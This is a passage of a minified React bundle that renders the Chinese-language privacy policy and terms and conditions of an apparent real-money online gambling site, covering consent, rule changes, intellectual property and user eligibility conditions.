6cd5\u89c4\u9075\u5faa\u65b9\u9762\u7684\u539f\u56e0\uff0c\u6211\u4eec\u5c06\u5bf9\u5ba2\u6237\u7684\u901a\u4fe1\u8bb0\u5f55\u8fdb\u884c\u4fdd\u5b58\u548c\u76d1\u63a7\uff08\u5982\uff1a\u7535\u8bdd\u548c\u90ae\u4ef6\u8bb0\u5f55\uff09\u3002\u5ba2\u6237\u6709\u6743\u8981\u6c42\u6211\u4eec\u52ff\u5c06\u5176\u4e2a\u4eba\u4fe1\u606f\u76f4\u63a5\u7528\u4e8e\u5e02\u573a\u63a8\u9500\u3002\u5982\u679c\u60a8\u60f3\u884c\u4f7f\u6b64\u6743\u5229\uff0c\u5ba2\u6237\u5e94\u51c6\u5907\u4ee5\u4e0b\uff1b\u4e66\u9762\u63d0\u4ea4\u7533\u8bf7\u63d0\u4f9b\u53ef\u4ee5\u8bc1\u660e\u60a8\u8eab\u4efd\u7684\u4fe1\u606f\uff08\u5982\uff1a\u8d26\u53f7\uff0c\u7528\u6237\u540d\uff0c\u6ce8\u518c\u4fe1\u606f\uff09\u5199\u660e\u4e2a\u4eba\u4fe1\u606f\u54ea\u91cc\u4e0d\u6b63\u786e\u53ca\u9700\u4fee\u6b63\u7684\u5185\u5bb9\u3002\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u7684\u8ba4\u540c\u4e00\u65e6\u5ba2\u6237\u5728",P.Z.siteName,"\u6ce8\u518c\u5f00\u6237\u5c31\u4ee3\u8868\u60a8\u8ba4\u540c\u6b64\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u6761\u6b3e\u3002\u6211\u4eec\u5c06\u5b9a\u671f\u66f4\u65b0\u6b64\u653f\u7b56\u6761\u6b3e\uff0c\u56e0\u6b64\u6211\u4eec\u5efa\u8bae\u5ba2\u6237\u60a8\u4e5f\u5b9a\u671f\u8fdb\u884c\u67e5\u9605\u3002\u5982\u679c\u6211\u4eec\u5bf9\u8be5\u653f\u7b56\u6709\u6240\u66f4\u6539\uff0c\u6211\u4eec\u5c06\u5728\u76f8\u5173\u7f51\u9875\u4e0a\u53d1\u5e03\u6d88\u606f\u3002\u653f\u7b56\u66f4\u6539\u540e\uff0c\u5ba2\u6237\u6301\u7eed\u4f7f\u7528",P.Z.siteName,"\u7f51\u7ad9\u5c06\u88ab\u89c6\u4e3a\u5ba2\u6237\u8ba4\u540c\u8be5\u653f\u7b56\u7684\u66f4\u6539\u3002\u5982\u679c\u5ba2\u6237\u4e0d\u63a5\u53d7\u6b64\u653f\u7b56\u7684\u66f4\u6539\uff0c\u60a8\u53ef\u4ee5\u9009\u62e9\u505c\u7528\u6211\u4eec\u7684\u7f51\u7ad9\u670d\u52a1\u3002\u5982\u679c\u8be5\u653f\u7b56\u6761\u6b3e\u4e0e\u5176\u5b83\u5c40\u90e8\u7279\u6b8a\u6761\u6b3e\u4ea7\u751f\u5206\u6b67\uff0c\u5c06\u9002\u7528\u5c40\u90e8\u7279\u6b8a\u6761\u6b3e\u3002"]})]})]})},X=a(29802),z=a.n(X),H=function(){var e,s,a,l,i,t=(0,A.useState)(null===x.Z||void 0===x.Z||null===(e=x.Z.preInfoData)||void 0===e||null===(s=e.SiteBaseConfigVo)||void 0===s?void 0:s.pcDomainUrl),n=t[0],r=t[1];(0,A.useEffect)((function(){var e,s;r(null===x.Z||void 0===x.Z||null===(e=x.Z.preInfoData)||void 0===e||null===(s=e.SiteBaseConfigVo)||void 0===s?void 0:s.pcDomainUrl)}),[null===x.Z||void 0===x.Z||null===(a=x.Z.preInfoData)||void 0===a||null===(l=a.SiteBaseConfigVo)||void 0===l?void 0:l.pcDomainUrl]);var c=null===n||void 0===n||null===(i=n.split(","))||void 0===i?void 0:i.filter((function(e){return e.length>0})),d=(null===c||void 0===c?void 0:c.length)>1?"\u3001":"";return(0,Z.jsxs)("div",{children:[(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u89c4\u5219\u4e0e\u6761\u6b3e"}),(0,Z.jsxs)("p",{children:["\u4e3a\u4e86\u8ba9\u60a8\u6bcf\u4e00\u5929\u90fd\u80fd\u5c3d\u60c5\u4eab\u53d7",P.Z.siteName,"\u5a31\u4e50\u63d0\u4f9b\u7684\u6700\u4f73\u670d\u52a1\u4e0e\u4f53\u9a8c\u3002"]}),(0,Z.jsxs)("p",{children:[P.Z.siteName,"\u63d0\u9192\u60a8\uff1a\u5728\u4f7f\u7528",P.Z.siteName,"\u63d0\u4f9b\u7684\u670d\u52a1\u524d\uff0c\u8bf7\u60a8\u52a1\u5fc5\u4ed4\u7ec6\u9605\u8bfb\u5e76\u900f\u5f7b\u7406\u89e3\u672c\u670d\u52a1\u6761\u6b3e\u3002\u5982\u679c\u60a8\u4e0d\u63a5\u53d7\u4ee5\u4e0b\u670d\u52a1\u6761\u6b3e\uff0c\u8bf7\u60a8\u5207\u52ff\u5728",P.Z.siteName,"\u8fdb\u884c\u6ce8\u518c\u6216\u6e38\u620f\u3002"]}),(0,Z.jsxs)("p",{children:["\u5982\u679c\u60a8\u4f7f\u7528",P.Z.siteName,"\u63d0\u4f9b\u7684\u670d\u52a1\uff0c\u60a8\u7684\u4f7f\u7528\u884c\u4e3a\u5c06\u88ab\u89c6\u4e3a\u5bf9\u672c\u670d\u52a1\u6761\u6b3e\u5168\u90e8\u5185\u5bb9\u7684\u8ba4\u53ef\u3002"]})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u5b9a\u4e49"}),(0,Z.jsxs)("p",{children:["\uff08\u4e00\uff09\uff1a\u4ee5\u4e0b\u6761\u6b3e\u9002\u7528\u4e8e\u7528\u6237\u4f7f\u7528\u548c\u53c2\u4e0e\u7531",P.Z.siteName,'(\u7edf\u79f0 " ',P.Z.siteName,'"\u3001"\u6211\u4eec" \u53ca "\u6211\u4eec\u7684", \u89c6\u5177\u4f53\u60c5\u51b5\u800c\u5b9a) \u901a\u8fc7',null===c||void 0===c?void 0:c.map((function(e,s){return(0,Z.jsxs)("span",{children:[(0,Z.jsx)("a",{target:"_blank","data-analytics":"button","data-label":"\u89c4\u5219\u4e0e\u6761\u6b3e-\u7ad9\u70b9\u57df\u540d",href:e,children:e}),s<(null===c||void 0===c?void 0:c.length)-1?d:""]},s)})),'\u7ecf\u8425\u7684\u5176\u4ed6\u7f51\u7ad9 ("\u6e38\u620f\u7f51\u7ad9") \u63d0\u4f9b\u7684\u7f51\u4e0a "\u73a9\u771f\u94b1" \u6a21\u5f0f\u7684\u6e38\u620f\u670d\u52a1 ("\u6e38\u620f\u670d\u52a1")\u3002\u672c\u6761\u89c4\u987b\u4e0e\u7279\u5b9a\u6e38\u620f\u7684\u6e38\u620f\u89c4\u5219 (\u7edf\u79f0 "\u6e38\u620f\u89c4\u5219") \u53ca\u9002\u7528\u4e8e\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u8f6f\u4ef6\u7684\u4f7f\u7528\u53ca\u4e0e\u8fde\u63a5\u8fdb\u5165\u6e38\u620f\u7f51\u7ad9\u548c\u5176\u4e2d\u6240\u542b\u6e38\u620f\u4fe1\u606f\u7684\u5176\u4ed6\u6761\u89c4 (\u7edf\u79f0 "\u672c\u6761\u89c4") \u4e00\u5e76\u9605\u8bfb\u3002']}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:'\uff08\u4e8c\uff09\uff1a"\u6e38\u620f" \u5c31\u672c\u6761\u89c4\u800c\u8a00, \u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u901a\u8fc7\u6e38\u620f\u7f51\u7ad9\u63d0\u4f9b\u7684\u4efb\u4f55\u6e38\u620f\u670d\u52a1\u8fdb\u884c\u7684\u6295\u6ce8\u3001\u6e38\u620f\u53ca\u5404\u7c7b\u6e38\u620f\u6d3b\u52a8; "\u8fde\u63a5\u8bbe\u5907" \u6307\u4efb\u4f55\u5e94\u7528\u8fde\u63a5\u8bbe\u5907, \u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u4e3a\u4f7f\u7528\u548c\u8fde\u63a5\u6e38\u620f\u7f51\u7ad9\u3001\u53c2\u4e0e\u6e38\u620f\u670d\u52a1\u800c\u91c7\u7528\u7684\u4e2a\u4eba\u7535\u8111\u3001\u7b14\u8bb0\u672c\u7535\u8111\u3001\u79fb\u52a8\u7535\u8bdd\u3001\u4e2a\u4eba\u6570\u7801\u52a9\u7406\u3001PDA\u7535\u8bdd\u3001\u624b\u63d0\u8bbe\u5907\u3002"\u6e38\u620f\u8f6f\u4ef6" \u6307\u7ecf\u76d1\u7ba1\u673a\u5173\u6279\u51c6\u7684\u3001\u5b89\u88c5\u5728\u7528\u6237\u8fde\u63a5\u8bbe\u5907\u4e0a\u7684\u7535\u8111\u7a0b\u5e8f\u3001\u6570\u636e\u6587\u4ef6\u6216\u4efb\u4f55\u5176\u4ed6\u8d44\u8baf\u53ca\u4fe1\u606f\u5185\u5bb9 (\u5305\u62ec\u4e0e\u4e4b\u6709\u5173\u7684\u4efb\u4f55\u7528\u6237\u4fe1\u606f), \u4ee5\u4fbf\u7528\u6237\u901a\u8fc7\u7528\u6237\u8fde\u63a5\u8bbe\u5907\u4f7f\u7528\u3001\u8fde\u63a5\u548c\u53c2\u4e0e\u5728\u6e38\u620f\u7f51\u7ad9\u4e0a\u63d0\u4f9b\u7684\u6e38\u620f\u670d\u52a1; "\u4f53\u80b2\u6e38\u620f" \u6307\u6e38\u620f\u7f51\u7ad9\u4e0b "\u4f53\u80b2\u6e38\u620f" \u94fe\u63a5\u6216\u6807\u9898\u9879\u4e0b\u63a5\u5165\u6216\u63d0\u4f9b\u7684\u4e92\u8054\u7f51\u6e38\u620f\u7cfb\u7edf, \u53ca\u6240\u6709\u4e0e\u5176\u76f8\u5173\u7684\u670d\u52a1\u548c\u7f51\u4e0a\u6e38\u620f\u6d3b\u52a8\u3002'})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u540c\u610f"}),(0,Z.jsxs)("p",{children:['\uff08\u4e09\uff09\uff1a\u7528\u6237\u5728\u6ce8\u518c\u8fc7\u7a0b\u4e2d\u5df2\u9605\u8bfb"\u76f8\u5173\u6761\u6b3e\u548c\u9690\u79c1\u653f\u7b56", \u52fe\u9009\u76f8\u5173\u6309\u94ae\u70b9\u51fb\u6ce8\u518c\u540e\u5373\u8868\u793a\u7528\u6237\u786e\u8ba4\u5e76\u540c\u610f\u672c\u6761\u89c4\u53ca\u672c\u6761\u89c4\u6784\u6210\u7528\u6237\u4e0e',P.Z.name,'\u4e4b\u95f4\u5173\u4e8e\u6e38\u620f\u670d\u52a1\u4f7f\u7528\u7684\u5177\u6709\u6cd5\u5f8b\u7ea6\u675f\u529b\u7684\u534f\u8bae ("\u4f7f\u7528\u534f\u8bae")\u3002']}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:'\uff08\u56db\uff09\uff1a\u5982\u679c\u7528\u6237\u4e0d\u540c\u610f\u672c\u6761\u89c4\u4e2d\u7684\u4efb\u4f55\u6761\u6b3e, \u8bf7\u4e0d\u8981\u70b9\u51fb\u52fe\u9009"\u6211\u5df2\u9605\u8bfb\u5e76\u540c\u610f\u76f8\u5173\u6761\u6b3e\u4e0e\u9690\u79c1\u653f\u7b56" \u6309\u94ae\u540e\u8fdb\u884c\u6ce8\u518c, \u4e0d\u8981\u8bd5\u56fe\u4f7f\u7528\u6216\u7ee7\u7eed\u4f7f\u7528\u4efb\u4f55\u6e38\u620f\u670d\u52a1\u6216\u4e0b\u8f7d\u5b89\u88c5\u6e38\u620f\u8f6f\u4ef6\u3002'})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u4fee\u6539"}),(0,Z.jsx)("p",{children:"\uff08\u4e94\uff09\uff1a\u6211\u4eec\u4fdd\u7559\u4e0d\u65f6\u4fee\u8ba2\u3001\u66f4\u65b0\u548c\u4fee\u6539\u672c\u6761\u89c4\u548c\u6e38\u620f\u89c4\u5219 (\u6216\u5176\u4efb\u4f55\u90e8\u5206) \u7684\u7edd\u5bf9\u6743\u5229\u3002\u4e0a\u8ff0\u4efb\u4f55\u4fee\u8ba2\u3001\u66f4\u65b0\u6216\u4fee\u6539\u5c06\u5728\u6e38\u620f\u7f51\u7ad9\u4e0a\u516c\u5e03\u3002\u7ecf\u4fee\u8ba2\u3001\u66f4\u65b0\u6216\u4fee\u6539\u7684\u672c\u6761\u89c4\u548c\u6e38\u620f\u89c4\u5219\u4e8e\u5176\u5728\u6e38\u620f\u7f51\u7ad9\u4e0a\u516c\u5e03\u65f6\u751f\u6548\u3002\u7528\u6237\u5728\u4e0a\u8ff0\u4fee\u8ba2\u3001\u66f4\u65b0\u6216\u4fee\u6539\u516c\u5e03\u4e4b\u540e\u7ee7\u7eed\u901a\u8fc7\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8bbe\u5907\u4f7f\u7528\u3001\u8fde\u63a5\u548c\u53c2\u4e0e\u6e38\u620f\u670d\u52a1, \u89c6\u4e3a\u7528\u6237\u540c\u610f\u5e76\u63a5\u53d7\u6240\u516c\u5e03\u7684\u7ecf\u4fee\u6539\u6216\u66f4\u65b0\u7684\u672c\u6761\u89c4\u548c\u6e38\u620f\u89c4\u5219\u3002"}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["\uff08\u516d\uff09\uff1a\u7528\u6237\u786e\u8ba4\u5e76\u540c\u610f, \u7528\u6237\u81ea\u884c\u8d1f\u8d23\u67e5\u9605\u4e0a\u8ff0\u4fee\u8ba2\u3001\u66f4\u65b0\u6216\u4fee\u6539\u7684\u5185\u5bb9\u3002",P.Z.name,"\u53ef\u81ea\u4e3b\u51b3\u5b9a\u5c06\u4e0a\u8ff0\u4fee\u8ba2\u3001\u66f4\u65b0\u6216\u4fee\u6539\u7684\u5185\u5bb9\u901a\u77e5\u7528\u6237\u3002\u4e0a\u8ff0\u4fee\u8ba2\u3001\u66f4\u65b0\u6216\u4fee\u6539\u7684\u5185\u5bb9\u53ef\u7531",P.Z.name,"\u81ea\u4e3b\u51b3\u5b9a\u4e0d\u65f6\u901a\u77e5\u7528\u6237, \u4f46",P.Z.name,"\u5e76\u65e0\u4efb\u4f55\u4e49\u52a1\u5411\u7528\u6237\u901a\u77e5\u4e0a\u8ff0\u66f4\u65b0\u6216\u4fee\u6539\u7684\u5185\u5bb9\u3002"]})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u6e38\u620f\u8d44\u8baf\u548c\u77e5\u8bc6\u4ea7\u6743"}),(0,Z.jsxs)("p",{children:['\uff08\u4e03\uff09\uff1a\u901a\u8fc7\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8bbe\u5907\u6216\u4efb\u4f55\u5176\u4ed6\u65b9\u5f0f\u63d0\u4f9b\u3001\u5411\u7528\u6237\u516c\u5f00\u3001\u53ef\u88ab\u7528\u6237\u83b7\u53d6\u3001\u4ea7\u751f\u6216\u6536\u96c6\u7684\u4fe1\u606f\u3001\u8d44\u6599\u548c\u6570\u636e, \u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u8425\u9500\u8ba1\u5212\u548c\u8d44\u6599\u3001\u6210\u7ee9\u3001\u7edf\u8ba1\u6570\u636e\u3001\u8d5b\u4e8b\u6570\u636e\u548c\u8d5b\u7a0b\u8868\u3001\u6982\u7387\u548c\u6295\u6ce8\u6570\u636e\u3001\u6587\u5b57\u3001\u56fe\u6807\u3001\u97f3\u50cf\u8d44\u8baf ("\u6e38\u620f\u8d44\u8baf"), \u5c5e\u4e8e',P.Z.name,"\u548c",P.Z.name,"\u7684\u8bb8\u53ef\u4eba\u6240\u6709, \u4ec5\u4f9b\u7528\u6237\u7528\u4e8e\u4e2a\u4eba\u975e\u5546\u4e1a\u6027\u76ee\u7684\u3002"]}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff08\u516b\uff09\uff1a\u9664\u5728\u672c\u6761\u89c4\u4e2d\u660e\u6587\u89c4\u5b9a\u7684\u5916, \u672a\u7ecf\u6211\u4eec\u6216\u7b2c\u4e09\u65b9\u8d44\u6599\u4e13\u6709\u4eba\u7684\u4e8b\u5148\u4e66\u9762\u540c\u610f, \u7528\u6237\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u6216\u624b\u6bb5\u6539\u7f16\u3001\u62f7\u8d1d\u3001\u4fee\u6539\u3001\u590d\u5236\u3001\u50a8\u5b58\u3001\u6563\u53d1\u3001\u5c55\u793a\u3001\u516c\u5f00\u64ad\u653e\u3001\u5236\u5165\u6709\u7ebf\u8282\u76ee\u3001\u51fa\u7248\u3001\u4f20\u9001\u3001\u51fa\u552e\u3001\u51fa\u501f\u3001\u51fa\u79df\u3001\u8bb8\u53ef\u4f7f\u7528\u6e38\u620f\u8d44\u8baf\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u4f7f\u5f97\u4efb\u4f55\u4ed6\u4eba\u6216\u5176\u4ed6\u7f51\u7ad9\u3001\u7f51\u4e0a\u670d\u52a1\u6216\u516c\u544a\u677f\u6216\u4efb\u4f55\u5176\u4ed6\u5a92\u4f53\u6216\u8fde\u63a5\u8bbe\u5907\u53ef\u4ee5\u83b7\u5f97\u3001\u4f7f\u7528\u3001\u8fde\u63a5\u4e0a\u8ff0\u6e38\u620f\u8d44\u8baf\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["\uff08\u4e5d\uff09\uff1a\u5728\u6e38\u620f\u7f51\u7ad9\u6216\u901a\u8fc7\u8fde\u63a5\u8bbe\u5907\u63d0\u4f9b\u7684\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u8d44\u8baf\u4eab\u53d7\u8457\u4f5c\u6743\u3001\u5546\u6807\u548c\u5176\u4ed6\u5f62\u5f0f\u7684\u77e5\u8bc6\u4ea7\u6743\u548c\u4e13\u5229\u4fdd\u62a4\u3002\u6e38\u620f\u7f51\u7ad9\u4e0a\u7684\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u8d44\u8baf\u7684\u6240\u6709\u6743\u5229\u3001\u4ea7\u6743\u548c\u5229\u76ca\u5747\u5c5e",P.Z.name,"\u6216",P.Z.name,"\u8bb8\u53ef\u4eba\u6240\u6709\u3001\u8bb8\u53ef\u5176\u4f7f\u7528\u6216\u53d7\u5176\u63a7\u5236\u3002\u7528\u6237\u786e\u8ba4, \u7528\u6237\u5e76\u672a\u901a\u8fc7\u4f7f\u7528\u6216\u8fde\u63a5\u5728\u6e38\u620f\u7f51\u7ad9\u6216\u901a\u8fc7\u8fde\u63a5\u8bbe\u5907\u63d0\u4f9b\u7684\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u8d44\u8baf\u53d6\u5f97\u4e0a\u8ff0\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u8d44\u8baf\u7684\u4efb\u4f55\u6743\u5229\u3001\u5229\u76ca\u6216\u8bb8\u53ef\u3002"]})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u4f7f\u7528\u6761\u4ef6"}),(0,Z.jsx)("p",{children:"\u4f5c\u4e3a\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u7684\u6761\u4ef6, \u7528\u6237\u4fdd\u8bc1\u5e76\u627f\u8bfa, \u7528\u6237\u4e0d\u5f97\u4ee5\u4efb\u4f55\u8fdd\u53cd\u9002\u7528\u4e8e\u7528\u6237\u7684\u4efb\u4f55\u6cd5\u5f8b\u3001\u8fdd\u53cd\u672c\u6761\u89c4\u6216\u88ab\u672c\u6761\u89c4\u6240\u7981\u6b62\u7684\u76ee\u7684\u4f7f\u7528\u6216\u8fde\u63a5\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u6216\u6e38\u620f\u8d44\u8baf\u3002\u9664\u4e86\u672c\u6761\u89c4\u4e2d\u6240\u5217\u4e00\u5207\u5176\u4ed6\u58f0\u660e\u548c\u4fdd\u8bc1\u4e4b\u5916, \u7528\u6237\u5728\u6b64\u8fdb\u4e00\u6b65\u4fdd\u8bc1\u5e76\u627f\u8bfa, \u4f5c\u4e3a\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u7684\u6761\u4ef6:"}),(0,Z.jsx)("p",{children:"1. \u60a8\u5e76\u975e\u5c45\u4f4f\u5728\u83f2\u5f8b\u5bbe, \u53f0\u6e7e, \u7f8e\u56fd, \u65b0\u52a0\u5761\u4ee5\u53ca\u9999\u6e2f\u3002"}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"2. \u7528\u6237\u4ee5\u672c\u4eba\u7684\u8eab\u4efd\u53ca\u540d\u4e49\u8fdb\u884c\u6d3b\u52a8, \u800c\u975e\u4ee3\u4ed6\u4eba\u8fdb\u884c\u4ea4\u6613\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"3. \u7528\u6237\u7684\u6cd5\u5f8b\u884c\u4e3a\u80fd\u529b\u4e0d\u53d7\u9650\u5236\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"4. \u7528\u6237\u672a\u88ab\u8bca\u65ad\u6216\u8ba4\u5b9a\u4e3a\u6e38\u620f\u5f3a\u8feb\u75c7\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"5. \u7528\u6237\u5e74\u9f84 (a) \u81f3\u5c11\u5df2\u6ee118\u5468\u5c81; \u6216 (b) \u5df2\u6ee1\u4efb\u4f55\u9002\u7528\u4e8e\u7528\u6237\u7684\u6cd5\u5f8b\u6240\u89c4\u5b9a\u7684\u5176\u4ed6\u6cd5\u5b9a\u5e74\u9f84\u6216\u6210\u4eba\u5e74\u9f84, \u4ee5\u8f83\u5927\u8005\u4e3a\u51c6 (\u201c\u6cd5\u5b9a\u5e74\u9f84\u201d)\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"6. \u7528\u6237\u5145\u5206\u4e86\u89e3\u5728\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u7684\u8fc7\u7a0b\u4e2d\u4e8f\u635f\u8d44\u91d1\u7684\u98ce\u9669\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"7. \u7528\u6237\u5b58\u5165\u7684\u6b3e\u9879\u5e76\u975e\u6765\u6e90\u4e8e\u72af\u7f6a\u6216\u5176\u4ed6\u975e\u6cd5\u3001\u672a\u7ecf\u6388\u6743\u6216\u8bb8\u53ef\u7684\u6d3b\u52a8\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["8. \u7528\u6237\u5e76\u975e\u4ece\u4e8b\u72af\u7f6a\u6216\u5176\u4ed6\u975e\u6cd5\u3001\u672a\u7ecf\u6388\u6743\u6216\u8bb8\u53ef\u6d3b\u52a8\u6216\u4f01\u56fe\u5229\u7528\u7528\u6237\u5728",P.Z.name,"\u5f00\u7acb\u7684\u8d26\u6237\u4ece\u4e8b\u4e0a\u8ff0\u6d3b\u52a8; \u7528\u6237\u4e0d\u5f97\u5229\u7528\u6216\u5141\u8bb8\u4ed6\u4eba\u5229\u7528\u6e38\u620f\u670d\u52a1\u6216\u7528\u6237\u7684\u6e38\u620f\u8d26\u6237\u4ece\u4e8b\u9002\u7528\u4e8e\u7528\u6237\u6216\u6211\u4eec\u7684\u4efb\u4f55\u6cd5\u5f8b\u6240\u89c4\u5b9a\u7684\u4efb\u4f55\u72af\u7f6a\u6216\u5176\u4ed6\u975e\u6cd5\u6d3b\u52a8, \u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u6d17\u94b1\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"9. \u5bf9\u7528\u6237\u7684\u6237\u540d\u3001\u8d26\u53f7\u548c\u5bc6\u7801\u4e88\u4ee5\u4fdd\u5bc6, \u9632\u6b62\u975e\u6cd5\u8fde\u63a5\u6216\u4f7f\u7528, \u5728\u6237\u540d\u3001\u8d26\u53f7\u6216\u5bc6\u7801\u4ee5\u4efb\u4f55\u65b9\u5f0f\u5931\u5bc6\u7684\u60c5\u51b5\u4e0b\u7acb\u5373\u66f4\u6539\u5bc6\u7801\u6216\u901a\u77e5\u6211\u4eec\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"10. \u5bf9\u4ee5\u7528\u6237\u7684\u6237\u540d\u3001\u8d26\u53f7\u548c\u5bc6\u7801\u901a\u8fc7\u6e38\u620f\u7f51\u7ad9\u6216\u8fde\u63a5\u8bbe\u5907\u548c\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u7684\u4efb\u4f55\u53ca\u6240\u6709\u6d3b\u52a8\u81ea\u884c\u627f\u62c5\u8d23\u4efb, \u4e0d\u8bba\u4e0a\u8ff0\u8fde\u63a5\u6216\u4f7f\u7528\u662f\u5426\u7ecf\u7528\u6237\u6388\u6743\u6216\u4e3a\u7528\u6237\u6240\u77e5\u6653\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"11. \u4e0d\u4ee5\u4efb\u4f55\u5e72\u6270\u6216\u53ef\u80fd\u5e72\u6270\u5176\u4ed6\u7528\u6237\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u7f51\u7ad9\u7684\u65b9\u5f0f\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u8fde\u63a5\u8bbe\u5907\u3001\u6e38\u620f\u8f6f\u4ef6\u548c\u6e38\u620f\u8d44\u8baf, \u4e0d\u5b9e\u65bd\u4efb\u4f55\u964d\u4f4e\u6216\u53ef\u80fd\u964d\u4f4e\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u7f51\u7ad9\u8fd0\u884c\u6548\u80fd\u7684\u884c\u4e3a\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"12. \u4e0d\u5f81\u96c6\u6216\u4ee5\u4efb\u4f55\u65b9\u5f0f\u4f01\u56fe\u83b7\u53d6\u6709\u5173\u5176\u4ed6\u7528\u6237\u7684\u4efb\u4f55\u8d44\u6599\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"13. \u4e0d\u4e0a\u4f20\u6216\u6563\u53d1\u4efb\u4f55\u542b\u6709\u75c5\u6bd2\u3001\u5df2\u7ecf\u6bc1\u574f\u6216\u53ef\u80fd\u5f71\u54cd\u8fde\u63a5\u8bbe\u5907\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u670d\u52a1\u6216\u6e38\u620f\u7f51\u7ad9\u8fd0\u884c\u6548\u80fd\u7684\u7a0b\u5e8f\u3001\u6587\u4ef6\u6216\u6570\u636e\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"14. \u7528\u6237\u901a\u8fc7\u6e38\u620f\u7f51\u7ad9\u6216\u8fde\u63a5\u8bbe\u5907\u6216\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u8d44\u8baf\u4e0d\u8fdd\u53cd\u9002\u7528\u4e8e\u7528\u6237\u7684\u6cd5\u5f8b; \u4ea6\u4e0d\u8fdd\u53cd\u5bf9\u7528\u6237\u4e2a\u4eba\u6216\u7528\u6237\u76ee\u524d\u8fde\u63a5\u6e38\u620f\u7f51\u7ad9\u6216\u4f7f\u7528\u8fde\u63a5\u8bbe\u5907\u6240\u5728\u56fd\u5bb6\u6240\u6709\u4eba\u5177\u6709\u7ea6\u675f\u529b\u7684\u5408\u7ea6\u4e49\u52a1; \u540c\u65f6\u4e0d\u53d7\u4e0a\u8ff0\u6cd5\u5f8b\u6216\u5408\u7ea6\u4e49\u52a1\u7981\u6b62\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"15. \u4e0d\u4f7f\u7528\u4efb\u4f55\u8bbe\u5907\u3001\u673a\u68b0\u3001\u88c5\u7f6e\u3001\u8f6f\u4ef6\u3001\u7a0b\u5e8f\u6216\u5176\u4ed6\u65b9\u6cd5(\u6216\u4efb\u4f55\u5177\u6709\u4e0a\u8ff0\u6027\u8d28\u7684\u4e8b\u7269)\u5e72\u6270\u6216\u4f01\u56fe\u5e72\u6270\u6e38\u620f\u670d\u52a1\u3001\u8fde\u63a5\u8bbe\u5907\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8d44\u8baf\u6216\u6e38\u620f\u7f51\u7ad9\u6216\u8fde\u63a5\u8bbe\u5907\u63d0\u4f9b\u7684\u4efb\u4f55\u4ea4\u6613\u7684\u6b63\u5e38\u8fd0\u884c\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"16. 